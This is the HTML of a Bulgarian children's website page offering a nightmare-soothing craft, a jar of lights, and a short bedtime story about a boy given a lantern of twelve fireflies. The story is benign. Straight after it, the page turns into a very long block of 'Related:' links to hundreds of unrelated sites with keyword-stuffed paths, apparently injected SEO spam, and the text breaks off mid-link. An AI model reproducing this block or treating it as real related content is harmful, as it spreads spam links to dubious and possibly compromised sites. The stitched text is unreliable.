	<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="http://ekids.bg/%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81-%d0%b7%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b0-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0/">Конкурс за детска рисунка</a></li>
</ul>
</li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="http://ekids.bg/%d0%ba%d0%be%d1%88%d0%bd%d0%b8%d1%86%d0%b0-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7%d0%ba%d0%b8/">Кошница приказки</a></li>
<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="http://ekids.bg/%d0%bd%d0%b0%d0%bc%d0%b5%d1%80%d0%b5%d1%82%d0%b5-%d0%bd%d0%b8/">Намерете ни</a></li>
</ul>
					</nav><!-- #kids_main_nav -->

				</div><!--/ .l-page-width-->

			</header><!--/ #kids_header-->
	                        
	<!-- HEADER END -->	
</div><!-- .bg-level-1 -->
	<div id="kids_middle_container"><!-- .content -->
		<div class="kids_top_content">
			<div class="kids_top_content_middle ">
							<div class="header_container ">
					<div class="l-page-width">
						<h1>Магически фенер гони детските кошмари</h1>								<ul id="breadcrumbs">									
									<li><a href="http://ekids.bg" title="Начало">Начало</a></li> <span class="delimiter">&gt;</span> <li><a href="http://ekids.bg/category/%d0%ba%d0%be%d1%88%d0%bd%d0%b8%d1%86%d0%b0-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7%d0%ba%d0%b8/">Кошница приказки</a> <span class="delimiter">&gt;</span> </li><li><span class="current_crumb">Магически фенер гони детските кошмари</span></li>								</ul>
												</div>
				</div>
					</div><!-- .kids_top_content_middle -->
	</div>
		
	<div class="bg-level-2-full-width-container kids_bottom_content">
			<div class="bg-level-2-page-width-container no-padding">
				<div class="kids_bottom_content_container">
					<!-- ***************** - START Image floating - *************** -->
					<div class="page-content">
						<div class="bg-level-2 first-part"></div>
						<div class="container l-page-width">
							<div class="entry-container ">
																<main class="blog">
									<div class="post-item">
										
												<div class="post-meta">
													<div class="post-date">
														<span class="day">22</span>
														<span class="month">ян..2018</span>
													</div><!--/ post-date-->
														
												</div><!--/ post-meta-->

												<div class="post-entry">
													<div>

													
													<div class="entry">
														<h1 style="text-align: center;">Помогнете на хлапето си да се справи с кошмарите и нощните страхове.</h1>
<p>Много деца, в даден момент от техния пълен с приключения живот, се сблъскват с мощната сила на кошмарите. Логично и разумно обяснявате, че няма чудовище под леглото или в килера. Но дали ви вярват?<span id="more-1745"></span></p>
<h2>Щом кошмарите са родени от въображението, нека там намерим и оръжие срещу тях. Това е една идея, която може да помогне:</h2>
<h3>Какво ви трябва:</h3>
<ul>
<li>Буркан с капак</li>
<li>Бели лампички с батерии</li>
<li>Вълшебната приказка “ Светулки в полунощ“</li>
</ul>
<p><img class="alignleft size-medium wp-image-1764" src="https://ekids.gb-comp.com/wp-content/uploads/2018/01/Jar-300x300.jpg" alt="" width="300" height="300" srcset="http://ekids.bg/wp-content/uploads/2018/01/Jar-300x300.jpg 300w, http://ekids.bg/wp-content/uploads/2018/01/Jar-150x150.jpg 150w, http://ekids.bg/wp-content/uploads/2018/01/Jar-768x768.jpg 768w, http://ekids.bg/wp-content/uploads/2018/01/Jar.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><br />
&nbsp;</p>
<h3>Какво трябва да направите:</h3>
<ol>
<li>Сложете лампичките в буркана.</li>
<li>Завийте капака.</li>
<li>Ако искате да го окачите някъде, сложете и малко тел, прикрепена за капака.</li>
<li>Прочетете на вашето съкровище историята „ Светулки в полунощ“.</li>
</ol>
<p>&nbsp;</p>
<h2 style="text-align: center;">&#8222;Светулки в полунощ“</h2>
<p><em>Имало едно време едно малко момче. То живеело в уютна хижа, дълбоко в гората.</em></p>
<p><em>Момчето живеело щастливо, заедно със своето семейство.</em></p>
<p><em>През деня, то си играело със своите приятели – животните в гората. Там имало кучето и котки, птици, катерички и мишки, с които се забавлявало.</em></p>
<p><em>Но когато идвала нощта, нещата се променяли. Всяка вечер, когато си лягало в удобното легло, започвало да мисли да страшни неща. Чувало звуци по среднощ. Понякога имало кошмари и будело родителите си.</em></p>
<p><em>Малкото момче се чувствало ужасено в леглото си през нощта. Мислело за чудовища, които живеели в гората. Страхувало се, че ще дойдат в неговата стая и ще го сграбчат.</em><br />
<img class="alignright size-medium wp-image-1757" src="https://ekids.gb-comp.com/wp-content/uploads/2018/01/nightmare-300x300.jpg" alt="" width="300" height="300" srcset="http://ekids.bg/wp-content/uploads/2018/01/nightmare-300x300.jpg 300w, http://ekids.bg/wp-content/uploads/2018/01/nightmare-150x150.jpg 150w, http://ekids.bg/wp-content/uploads/2018/01/nightmare-768x768.jpg 768w, http://ekids.bg/wp-content/uploads/2018/01/nightmare.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><br />
<em>Неговите родители му обяснявали, че няма чудовища в гората. Успокоява ли го, когато сънувало кошмари и му обяснявали, че е на сигурно място. Но нощния ужас не спирал, нощ след нощ. Нещо трябвало да се направи, защото никой в къщата не можел да спи.</em></p>
<p><em>Една вечер, преди лягане, бащата на момчето взел стар фенер и сложил в него 12 светулки.</em></p>
<p><em>Донесъл фенера в стаята на момчето и го сложил до леглото му.</em></p>
<p><em>„ Скъпо дете“, казал той на момчето, „Водя ти няколко нови приятели, които да те пазят до като спиш“</em></p>
<p><em>Бащата обяснил, че светулките спят по цял ден и за това могат да стоят будни цяла нощ. Те ще осветяват стаята и ще изгонят чудовищата и кошмарите.</em></p>
<p><em>“Когато се събудиш през нощта, само трябва да преброиш магическите светлинки. Магията на тези светлинки ще ти помогнат да заспиш отново. Те ще те пазят до като слънчевата светлина на утрото проникне в стаята ти.“</em></p>
<p><em>Същата нощ детето се събудило, когато часовникът показвал полунощ. То преброило всяка от 12-те светлинки, след което спокойно заспало. На сутринта разбрало, че цяла нощ спало дълбоко и сънувало приказни сънища. Нямало кошмари за чудовища.</em></p>
<p><em>Малкото момче запазило фенера със светлинките . И когато, от време на време, се случело да се събуди през нощта, преброявало светлинките и отново спокойно заспивало.</em></p>
<p><em>Ако си имате в къщи малка принцеса, в приказката сменете “ момче“ с “ момиче“.</em></p>
<p><strong>С благодарности на Dr. Michelle Stangline</strong>Related: <a href="https://www.alfonsoestevez.net/orphan-train/does-randall-die-in-if-loving-you-is-wrong">does randall die in if loving you is wrong</a>, <a href="https://www.dilagokalp.com/5uabr3/housing-assistance-for-felons-in-florida">housing assistance for felons in florida</a>, <a href="https://www.tamcocgarden.com/zr4rdxek/rotherham-crematorium-funeral-list">rotherham crematorium funeral list</a>, <a href="https://barakatrestoration.com/43k852il/boule-symbol">boule symbol</a>, <a href="https://sino-europa.org/htke5/michael-sterk-wedding">michael sterk wedding</a>, <a href="https://www.mustafaesad.com/how-to/what-happens-if-you-disable-and-delete-icloud-messages">what happens if you disable and delete icloud messages</a>, <a href="https://slottructuyen.com/0lxjk3c/article.php?tag=how-much-does-eric-church-make-per-concert">how much does eric church make per concert</a>, <a href="https://e-platforma.eu/wnedz/10-ways-to-take-care-of-your-muscles">10 ways to take care of your muscles</a>, <a href="http://susanvasquezreyna.com/beyond-meat/kathleen-glynn-obituary">kathleen glynn obituary</a>, <a href="https://www.alfonsoestevez.net/pitney-bowes/helicopter-partner-after-cheating">helicopter partner after cheating</a>, <a href="https://kimia.poliupg.ac.id/uOO/pestle-analysis-for-food-delivery-service">pestle analysis for food delivery service</a>, <a href="https://hyosoon.com/Fwlem/what-happened-to-little-luke-on-the-real-mccoys">what happened to little luke on the real mccoys</a>, <a href="https://www.coatings.ph/d90lsu/guess-the-nba-player-by-face-2021">guess the nba player by face 2021</a>, <a href="https://www.coatings.ph/20wbu6f9/az-concealed-carry-permit-renewal">az concealed carry permit renewal</a>, <a href="http://kompiuterinetechnika.lt/bubvf7h/matthew-kolken-wife">matthew kolken wife</a>,Related: <a href="https://j-bagel.com/ZJcZA/when-does-grace-find-out-about-vampires-in-crave">when does grace find out about vampires in crave</a>, <a href="https://com2care.com/urYWbiwL/1935-to-1940-ford-pickup-for-sale">1935 to 1940 ford pickup for sale</a>, <a href="https://keesicstrategies.ca/ldfolw/jenkins-arsenal-hooligan">jenkins arsenal hooligan</a>, <a href="https://developthedev.com/u-dodge/robert-ness-son-of-eliot-ness">robert ness son of eliot ness</a>, <a href="https://paiservicos.com.br/ur7n5ju/is-i-think%2C-therefore-i-am-a-valid-argument">is i think, therefore i am a valid argument</a>, <a href="https://necessarias.com.br/o63gsi5/studio-mcgee-console-table-styling">studio mcgee console table styling</a>, <a href="https://biggerimpex.com/sfvo4qid/weaknesses-of-interactionist-theory-of-language-acquisition">weaknesses of interactionist theory of language acquisition</a>, <a href="http://cabinet.evo.uz/images/70hs76h1/archive.php?page=bayonne-municipal-court-pay-ticket">bayonne municipal court pay ticket</a>, <a href="https://dcolfarma.com/gbecpdg/list-of-missionaries-in-africa">list of missionaries in africa</a>, <a href="https://kidvoiceoveractors.com/SmwqIWb/nc-court-of-appeals-judge-seat-9">nc court of appeals judge seat 9</a>, <a href="https://www.stokerijvanderlinden.be/OANbaymK/dr-hansen-orthopedic-surgeon">dr hansen orthopedic surgeon</a>, <a href="https://systemdynamics.org.uk/9dsa76w/madison-from-abby%27s-ultimate-dance-competition-now">madison from abby&#8217;s ultimate dance competition now</a>, <a href="http://www.britishvoices.co.uk/fj6f1s/market-district-carmel-weekly-ad">market district carmel weekly ad</a>, <a href="https://wowfoodconcepts.com/venezuela-passport/lunar-eclipse-orchid-care">lunar eclipse orchid care</a>, <a href="https://pole-dance.es/pdf/axoOvVhN/foodfair-weekly-ad-grayson-ky">foodfair weekly ad grayson ky</a>,Related: <a href="https://singlepoint.dev/6eoqs/chromatography-bbc-bitesize">chromatography bbc bitesize</a>, <a href="https://www.neyaptik.com/yYhWAh/motorcycle-crash-in-indy">motorcycle crash in indy</a>, <a href="https://lehomusic.com/6tzc4/c1h7ebgu/article.php?tag=batman-telltale-how-to-change-choices">batman telltale how to change choices</a>, <a href="https://drnangnaynwe.com/7ovfl5x/stonecrest-internal-medicine-patient-portal">stonecrest internal medicine patient portal</a>, <a href="https://xilone.com/esVyMfVX/why-did-i-get-an-airbnb-verification-code">why did i get an airbnb verification code</a>, <a href="https://vietworldvn.com/DdoggSlc/tripp-smith-naples%2C-fl">tripp smith naples, fl</a>, <a href="http://top100-telefonsex.de/foslajk/brockton-obituaries-2021">brockton obituaries 2021</a>, <a href="http://amojapao.com/california-code/baby-skin-colour-predictor">baby skin colour predictor</a>, <a href="https://namsabs.com/xgIVZb/robin-mcbride-husband">robin mcbride husband</a>, <a href="https://tt18.info/7xwghxg/vpy6s/viewtopic.php?id=downtown-binghamton-parking-hours">downtown binghamton parking hours</a>, <a href="http://ktechs.co.za/stanley-mcchrystal/hidden-lake-westminster-membership">hidden lake westminster membership</a>, <a href="https://www.mbstudio.pt/hdi4hgru/viewtopic.php?page=police-chase-in-sunderland-today">police chase in sunderland today</a>, <a href="https://sparrowtrades.com/pbkhx/democrat-and-chronicle-login">democrat and chronicle login</a>, <a href="http://optionpk.com/rheem-gas/nys-csea-salary-increase-2022">nys csea salary increase 2022</a>, <a href="https://chorusengineering.ro/zlcxb6nu/portland-homeless-camps-map">portland homeless camps map</a>,Related: <a href="https://climaxmusic.co/farm-innovators/perry-lee-tavares-wife">perry lee tavares wife</a>, <a href="https://unomart.shop/3ewse3e/giselle%27s-vegan-keto-brownie">giselle&#8217;s vegan keto brownie</a>, <a href="https://emtllak.com/sfkzx7l/capa-pittsburgh-tuition">capa pittsburgh tuition</a>, <a href="https://ajufesp.org.br/images/xe9adry4/viewtopic.php?page=chris-gordon-net-worth">chris gordon net worth</a>, <a href="https://bkformation-conseil.com/y36574du/emergency-housing-assistance-jacksonville%2C-fl">emergency housing assistance jacksonville, fl</a>, <a href="https://graduatesa.co.za/xFQMt/losing-fat-on-one-side-of-face">losing fat on one side of face</a>, <a href="https://mrslots4u.com/z1me2i/scorrimento-graduatoria-polizia-penitenziaria-754-posti">scorrimento graduatoria polizia penitenziaria 754 posti</a>, <a href="https://schoolmentoring.org/sKW/i-felt-a-haunting-loneliness-sometimes-figurative-language">i felt a haunting loneliness sometimes figurative language</a>, <a href="https://happykidsclinicpp.com/the-great/taylor-swift-zodiac-sign-quiz">taylor swift zodiac sign quiz</a>, <a href="https://latelier-fc.fr/c16s0/who-owns-townies-tavern-palm-city">who owns townies tavern palm city</a>, <a href="https://ttv-supplychain.com/0vrk48eu/page.php?id=stockport-learning-pool-login">stockport learning pool login</a>, <a href="https://degracaemaisgostoso.com.br/0d985jf/camp-bullis-shoppette-hours">camp bullis shoppette hours</a>, <a href="https://marchettibonetti.com.br/EDDk/que-dice-la-biblia-sobre-llorar-a-los-muertos">que dice la biblia sobre llorar a los muertos</a>, <a href="http://rozmierka.eu/1h5esbma/active-culture-slammin-sauce-ingredients">active culture slammin sauce ingredients</a>, <a href="https://graduatesa.co.za/jlrh/venrock-portfolio">venrock portfolio</a>,Related: <a href="https://fortuneonehotel.com/JIQWRmm/polk-county-texas-election-candidates">polk county texas election candidates</a>, <a href="https://bharatcollegeofnursing.com/breville-smart/when-was-alexandra-tonelli-born">when was alexandra tonelli born</a>, <a href="http://richsautobody.com/jj2vps/archive.php?tag=the-outsiders-fanfiction-steve-loves-ponyboy">the outsiders fanfiction steve loves ponyboy</a>, <a href="https://mm-pl.com/16ryljx6/car-accident-in-ceres-ca-today">car accident in ceres ca today</a>, <a href="http://d3experts.in/k47xboq/12-may-2020-biology-paper-1-mark-scheme">12 may 2020 biology paper 1 mark scheme</a>, <a href="https://fcmorkovice.cz/DqUab/what-does-the-phrase-punctual-as-a-star-mean">what does the phrase punctual as a star mean</a>, <a href="http://humanmankind.com/ht6tz5/aulander%2C-nc-county">aulander, nc county</a>, <a href="http://baptizodiving.com/oKXfcK/michelle-lotter-now">michelle lotter now</a>, <a href="https://www.globexcapital.net/azecg549/northwestern-cherubs-alumni">northwestern cherubs alumni</a>, <a href="https://biuroinvest.com/57o6v/barbara-jordan-speech-ethos-pathos-logos">barbara jordan speech ethos pathos logos</a>, <a href="http://adnmore.co.kr/ZapTSTR/thomas-edison-wife-cause-of-death">thomas edison wife cause of death</a>, <a href="https://personalidadesmorbosas.com/wp-content/hiY/bardstown%2C-kentucky-murders-solved">bardstown, kentucky murders solved</a>, <a href="http://geekylane.com/y0sha/unemployment-overpayment-forgiveness">unemployment overpayment forgiveness</a>, <a href="https://so-bebike.fr/xnzpvh95/pyredoodle-rescue-texas">pyredoodle rescue texas</a>, <a href="https://www.conestiloweddings.com/GLKPv/peter-duchin-obituary">peter duchin obituary</a>,Related: <a href="http://luisteixeira-engenheiros.com/sgc/Multimedia/heat-loss-rswt/aik/stanwich-club-membership-cost">stanwich club membership cost</a>, <a href="https://www.lightsidefloats.com/hbaei/uz4tygh/viewtopic.php?id=jeff-barron-wife-alabama">jeff barron wife alabama</a>, <a href="https://www.ideasoftware.pro/bAjW/martin-sheen-children">martin sheen children</a>, <a href="https://www.barnhartglassart.com/mGPJn/walker%2C-texas-ranger-filming-locations-2020">walker, texas ranger filming locations 2020</a>, <a href="https://quillidiomas.com/KrFI/hobby-lobby-welcome-sign">hobby lobby welcome sign</a>, <a href="http://survivealive.org/var/xj8lt/difference-between-purposive-sampling-and-probability-sampling">difference between purposive sampling and probability sampling</a>, <a href="https://www.communitylighthousenetwork.org/hwH/morgan-stanley-degree-apprenticeship-student-room">morgan stanley degree apprenticeship student room</a>, <a href="https://www.williamshearing.com/mrtn3l/k1iqkfm/page.php?tag=black-window-keeps-popping-up-and-disappearing-windows-10">black window keeps popping up and disappearing windows 10</a>, <a href="http://kroul.cz/sites/Kba/jackson-elementary-school-yearbook">jackson elementary school yearbook</a>, <a href="http://eveningsea.com/wp-content/plugins/social/x4xgt/fanduel-paypal-deposit">fanduel paypal deposit</a>, <a href="http://forum-scpo.com/bon-plan-supermarche-etudiant/img/hawaiian-poi/how-to-cast-oculus-quest-2-to-samsung-tv">how to cast oculus quest 2 to samsung tv</a>, <a href="https://ferreteriacromat.com/mwvtggdu/ocean-property-management-holyoke-ma">ocean property management holyoke ma</a>, <a href="http://cn.onnuri.org/wp-content/uploads/2017/dgs98l/mamie-kitt-death">mamie kitt death</a>, <a href="https://sellcraft.net/TEMP/dhp24f/laurens-county-inmate-search">laurens county inmate search</a>, <a href="http://kymology.com/fb4ah5/j%27ai-gueri-du-diabete-type-1">j&#8217;ai gueri du diabete type 1</a>,Related: <a href="https://hatethehabit.com/s76gkix/tourist-murdered-in-nicaragua">tourist murdered in nicaragua</a>, <a href="https://nasdas.fr/phau6eh2/rickey-stokes-news">rickey stokes news</a>, <a href="http://womeninstemleadership.org/ENJ/long-beach-griffy-net-worth">long beach griffy net worth</a>, <a href="https://fitnesscic.org/86xhi9g/x3-bus-timetable-bournemouth-to-salisbury">x3 bus timetable bournemouth to salisbury</a>, <a href="https://eyumba.com/sZpnpz/300-blackout-36-yard-zero">300 blackout 36 yard zero</a>, <a href="https://bahiamotors.com.br/pjnzyju/upturned-almond-eyes-ethnicity">upturned almond eyes ethnicity</a>, <a href="https://frizzmart.com/BmTeKaJq/maasai-tribe-life-expectancy">maasai tribe life expectancy</a>, <a href="https://grapplinglabbjj.co.nz/SXCDvQ/management-konsulent-timepris">management konsulent timepris</a>, <a href="https://murphreesmarket.com/p0npnfo/cali-colombia-veneers">cali colombia veneers</a>, <a href="https://www.flamcoburners.com/ki51c/mustang-thoroughbred-cross">mustang thoroughbred cross</a>, <a href="https://petitchateaucloset.com/xswu7r9s/how-does-the-muscular-system-help-maintain-body-temperature%3F"></a>, <a href="https://latestjobs.us/squawkers-mccaw/yucaipa-news-mirror-crime">yucaipa news mirror crime</a>, <a href="https://www.byjeevanacademy.com/iaw2gwg/jimmie-allen-wife-cancer">jimmie allen wife cancer</a>, <a href="https://bianconiglio.blog/xe69adhi/colorado-springs-to-denver-bus">colorado springs to denver bus</a>, <a href="https://flambeathome.com/ssidgqm/rock-harbor-elders">rock harbor elders</a>,Related: <a href="http://stevengomberg.com/tADWPg/albany%2C-ny-obituaries-2021">albany, ny obituaries 2021</a>, <a href="https://nordconnect.com/noble-excellence/american-arms-10-gauge-sxs">american arms 10 gauge sxs</a>, <a href="http://1065559901.srv040064.webreus.net/jmWJVSJ/nell-carter-and-ann-kaiser">nell carter and ann kaiser</a>, <a href="http://astad.tv/sites/nicknames-for/jefcoed-salary-schedule-2021-2022">jefcoed salary schedule 2021 2022</a>, <a href="https://nordconnect.com/zbpHxjW/wheeling-fall-festival">wheeling fall festival</a>, <a href="https://latrecewmcknight.com/vzr5qorp/association-of-the-holy-souls%2C-dominican-nuns">association of the holy souls, dominican nuns</a>, <a href="http://heissler-klaudy.cz/web/photos/does-mama/how-to-introduce-a-lawyer-as-a-guest-speaker">how to introduce a lawyer as a guest speaker</a>, <a href="https://blackboxsocialmedia.com/g05kg/penny-lane-my-perfect-cosmetics-net-worth">penny lane my perfect cosmetics net worth</a>, <a href="https://evolvedsp.com/rc-wd/when-a-guy-offers-you-a-sip-of-his-drink">when a guy offers you a sip of his drink</a>, <a href="http://georgearts.nl/nike-competitive/alabama-country-music-festival">alabama country music festival</a>, <a href="https://t0kendesign.com/0o63vzh/ifsac-correlation-sheets">ifsac correlation sheets</a>, <a href="https://staging.thriftbodegas.com/YoYot/troy%2C-ny-police-blotter-2021">troy, ny police blotter 2021</a>, <a href="http://customticofurniture.com/tn42t2/lancaster%2C-ny-accident-today">lancaster, ny accident today</a>, <a href="https://dna-international.com/ewe3ah/julie-%26-julia">julie &#038; julia</a>, <a href="http://www.eagletechnosys.com/MNgkTb/healthtrust-membership-roster">healthtrust membership roster</a>,Related: <a href="http://durbancurated.co.za/maltipoo-puppies/stomach-pain-after-endoscopy-biopsy-forum">stomach pain after endoscopy biopsy forum</a>, <a href="http://www.jardineriamagal.com/i25fh/taurus-midheaven-appearance">taurus midheaven appearance</a>, <a href="https://allujain-kw.com/jed-minoff/calories-in-1%2F2-cup-mashed-sweet-potato">2 cup mashed sweet potato</a>, <a href="http://smiledance.pt/uploads/bow-cable/solaris-show-user-info">solaris show user info</a>, <a href="http://eastfalcone.com/f1c9r2/maine-red-claws-average-attendance">maine red claws average attendance</a>, <a href="https://www.aureliovittorii.it/2r9fg7qc/qh9ti4o/article.php?tag=biometrics-for-australian-visa-in-islamabad">biometrics for australian visa in islamabad</a>, <a href="https://ladiomassociates.com/n4oft/nc-high-school-basketball-scores">nc high school basketball scores</a>, <a href="https://www.hostaltribal.com/BhnjAuY/half-space-character-copy-paste">half space character copy paste</a>, <a href="https://www.makescentscapital.com/yylle/john-bennett-rangers-net-worth">john bennett rangers net worth</a>, <a href="http://korridas.pt/39xrj/mapquest-legend-symbols">mapquest legend symbols</a>, <a href="https://upscalervresorts.com/pRDzuiTf/druski-hat-with-clouds">druski hat with clouds</a>, <a href="http://celebrities.com.pk/worldmark-seaside/tarkov-xp-chart">tarkov xp chart</a>, <a href="https://michaelawallach.com/remington-serial/honolulu-police-ranks">honolulu police ranks</a>, <a href="http://toiphunu.com/dd0zgaw/vw96fm0/article.php?page=uber-freight-carrier-login">uber freight carrier login</a>, <a href="http://arquiteturaa2.com/OJMSv/conan-exiles-eewa-map">conan exiles eewa map</a>,Related: <a href="https://www.20eats.com/auUMSCG/lizard-poop-pictures">lizard poop pictures</a>, <a href="https://www.merkuri.az/ode/j6xaoae/archive.php?page=seattle-japanese-volunteer">seattle japanese volunteer</a>, <a href="https://innosonkiara.ng/namaz-in/lake-havasu-city-police-department">lake havasu city police department</a>, <a href="http://ibslabs.com.mx/koyLT/otis-wilson-daughter">otis wilson daughter</a>, <a href="https://lokanovels.com/h8aax/speedy-gonzales-fat-cousin">speedy gonzales fat cousin</a>, <a href="https://frisonesdirect.com/x2ia9c/article.php?id=science-fair-project-ideas-with-independent-and-dependent-variables">science fair project ideas with independent and dependent variables</a>, <a href="https://saueradvocacia.com.br/offer-rescinded/broward-county-tax-collector">broward county tax collector</a>, <a href="http://asokatio.org/inmnn5eu/special-olympics-klamath-falls-oregon">special olympics klamath falls oregon</a>, <a href="https://www.tischlerei-broesicke.de/2lyts6/baton-rouge-crime-news-today">baton rouge crime news today</a>, <a href="http://fernandocalavera.com/li68f/marketing-summer-internships-2022-london">marketing summer internships 2022 london</a>, <a href="http://poly-phones.co.uk/0vkbr9c/perla-honey-beer-calories">perla honey beer calories</a>, <a href="https://rocketengin.com/candace-newmaker/minisink-valley-budget-vote">minisink valley budget vote</a>, <a href="https://gardeningvids.com/JDxU/el-jefe-drink-pappasito%27s-recipe">el jefe drink pappasito&#8217;s recipe</a>, <a href="http://ff67b4.broxford.shared.1984.is/xykb9/scott-corrigan-mcauliffe">scott corrigan mcauliffe</a>, <a href="https://frisonesdirect.com/x2ia9c/article.php?id=happy-birthday-birthday-dog-puns">happy birthday birthday dog puns</a>,Related: <a href="http://jhf063583131.com.tw/admin/resource/d42lu/haee6hnq/archive.php?tag=maytag-error-code-f41">maytag error code f41</a>, <a href="https://www.take-the-lead.net/knhcmgcc/page.php?tag=golden-teacher-substrate-recipe">golden teacher substrate recipe</a>, <a href="https://odettecnassar.com/ihFqoxtX/study-leave-approval-letter-from-employer">study leave approval letter from employer</a>, <a href="https://web-gc.com/mwp9y84/jillian-michaels-hypothyroidism">jillian michaels hypothyroidism</a>, <a href="http://srebrnaagrafka.pl/duh774/beauty-and-the-beast-belle-gives-birth-fanfiction">beauty and the beast belle gives birth fanfiction</a>, <a href="https://top10television.com/2r0ll0v/faith-in-god-during-pandemic">faith in god during pandemic</a>, <a href="https://the-sexshop.gr/reading-plus/captain-james-nugent">captain james nugent</a>, <a href="https://bnbsunited.com/h5fvgcs/royal-london-hospital-staff-accommodation">royal london hospital staff accommodation</a>, <a href="https://nsghospital.com/pgooUnWN/i-realized-i-loved-her-too-late">i realized i loved her too late</a>, <a href="https://marugoto.higashinaruse.com/marugotopress/wp-content/uploads/blue-bits/topsider-oil-extractor-parts">topsider oil extractor parts</a>, <a href="https://ristorantedaivo.it/yen7l/tui-pilot-roster">tui pilot roster</a>, <a href="https://www.culmencreative.com/yWvbozqD/what-is-the-passing-of-the-great-race">what is the passing of the great race</a>, <a href="http://bambaconstruction.com/cmsjd/socalmountains-scanner">socalmountains scanner</a>, <a href="https://camerainthesun.com/33pmz/mckay-dee-behavioral-health-providers">mckay dee behavioral health providers</a>, <a href="https://arnold-eventtechnik.de/60tp65/hayes-barton-baptist-church-bulletin">hayes barton baptist church bulletin</a>,Related: <a href="http://www.yuuki-hokkaido.com/wp/dark-souls/48-inch-patio-table">48 inch patio table</a>, <a href="https://sunnyoak.co.jp/kdexd/mcgraw-hill-connect-access-code">mcgraw hill connect access code</a>, <a href="http://byname.co.jp/ho1vz/glp-puppies-for-sale">glp puppies for sale</a>, <a href="https://doingbusinessvietnam.com/1eh3mj39/page.php?tag=ctf-corrupted-png">ctf corrupted png</a>, <a href="https://little-talk.com/iEqBIJY/northampton-county-deed-transfers">northampton county deed transfers</a>, <a href="https://caulfield.kinderbooks.ca/1otgw/pitbull-bay-area">pitbull bay area</a>, <a href="https://tears-kt.com/wp-content/plugins/upt9z/article.php?page=mhd-tuning-sticker">mhd tuning sticker</a>, <a href="https://shanelambert.com/f3pykj93/battletech-liberate-smithon-walkthrough">battletech liberate smithon walkthrough</a>, <a href="http://descarga.nu/hpvi7/harley-blue-book">harley blue book</a>, <a href="https://ureduca.com/fmm-form/when-will-wrestlemania-38-tickets-go-on-sale">when will wrestlemania 38 tickets go on sale</a>, <a href="https://sofiaeugeni.com.ar/64av013o/when-is-the-flare-network-launch">when is the flare network launch</a>, <a href="http://fortune-club33.com/the-boy/black-bear-sightings-in-ohio-2020">black bear sightings in ohio 2020</a>, <a href="http://mobicomexpress.com/vya6b5/legbar-recognized-variety-silver">legbar recognized variety silver</a>, <a href="https://tkmediasolutions.com/ordnance-bolc/legacy-weapons-fallout-76">legacy weapons fallout 76</a>, <a href="https://ureduca.com/PRzeT/2001-hd-deuce-for-sale">2001 hd deuce for sale</a>,Related: <a href="https://carypsychotherapeuticsolutions.com/prophecies-of/gallery-house-oxfordshire">gallery house oxfordshire</a>, <a href="https://mail.everhealthclinics.com/rhyb/fictional-characters-named-shannon">fictional characters named shannon</a>, <a href="https://randomassetsoflife.com/8setdi9o/antonio-cairoli-teeth">antonio cairoli teeth</a>, <a href="https://blog.cheminrouge.fr/bz72hb3/how-tall-is-sam-mac-from-sunrise">how tall is sam mac from sunrise</a>, <a href="http://www.services-at.com/SOm/coroner-court-listings">coroner court listings</a>, <a href="http://yorkshireridings.org/57l1g7/eco-friendly-dropper-bottles">eco friendly dropper bottles</a>, <a href="https://webelutions.com/nzP/dirty-duchess-polaroid">dirty duchess polaroid</a>, <a href="http://creavier.com/bj10a/dr-raj-kanodia-medical-school">dr raj kanodia medical school</a>, <a href="http://blt-cardgame.com/aNNIYN/sierra-pacific-industries-news">sierra pacific industries news</a>, <a href="https://coffeebreak.co.cr/znibz97p/pontius-pilate-wife-letters">pontius pilate wife letters</a>, <a href="https://betflix-game.com/bVHmBTYl/entry-level-phlebotomy-jobs-part-time">entry level phlebotomy jobs part time</a>, <a href="https://innoversystems.com/jixa9/univision-41-san-antonio-phone-number">univision 41 san antonio phone number</a>, <a href="https://atualimoveismorumbi.com.br/weird/difference-between-knarls-and-hedgehogs-hogwarts-mystery">difference between knarls and hedgehogs hogwarts mystery</a>, <a href="https://3rdandtayloragency.com/hkdvuv/who-is-still-married-from-four-weddings">who is still married from four weddings</a>, <a href="http://karim-baz.com/wfDpFxs/sacred-heart-of-jesus-parish-alabang-wedding-rates">sacred heart of jesus parish alabang wedding rates</a>,Related: <a href="https://wingsudaipur.com/vp388/automotive-job-titles-and-descriptions">automotive job titles and descriptions</a>, <a href="http://www.baini.it/6au0c2/mlb-the-show-21-legends-roster">mlb the show 21 legends roster</a>, <a href="http://baluchon.fr/xkLl/schermuly-flare-gun">schermuly flare gun</a>, <a href="https://marcobolognesi.co.uk/x4r3dk/viewtopic.php?page=apex-legends-ahk-scripts">apex legends ahk scripts</a>, <a href="https://webmedios.co/x0j9jfza/article.php?page=crozet-epic-seven">crozet epic seven</a>, <a href="http://hvillalpando.com/gr6yk4x9/rdr2-slim-grant-gun">rdr2 slim grant gun</a>, <a href="https://leoexcellentjunkremoval.com/schlage-replacement/cypress-ignore-error">cypress ignore error</a>, <a href="https://www.drpromillabutani.com/31q2n/best-grout-cleaner">best grout cleaner</a>, <a href="http://identitylifecyclemanagement.com/stocks-soups/can-you-use-pataday-with-glaucoma-vpxl">can you use pataday with glaucoma vpxl</a>, <a href="https://korfiati.com/5x123wwp/ty-lee-death">ty lee death</a>, <a href="https://www.exaparts.it/TWH/azure-portal-error-fetching-tenants">azure portal error fetching tenants</a>, <a href="http://cclosvolcanes.com/22pu1ov/ferris-z2-36">ferris z2 36</a>, <a href="http://taxesar.com/gjU/summit-county-probate-court-fees">summit county probate court fees</a>, <a href="http://isaf.ro/fxburyw/viewtopic.php?id=how-to-fix-a-snap-hook-with-my-driver">how to fix a snap hook with my driver</a>, <a href="http://www.horiinuneko.com/js/killer-instinct/discount-carpet-remnants">discount carpet remnants</a>,Related: <a href="https://solution-japan.com/j6eqdw6/used-canterbury-park-model-homes">used canterbury park model homes</a>, <a href="http://robtownsend.net/nls89h4/black-organizations-in-kansas-city">black organizations in kansas city</a>, <a href="https://swisston.in/OkCyLSX/ed-begley-jr-parkinson%27s">ed begley 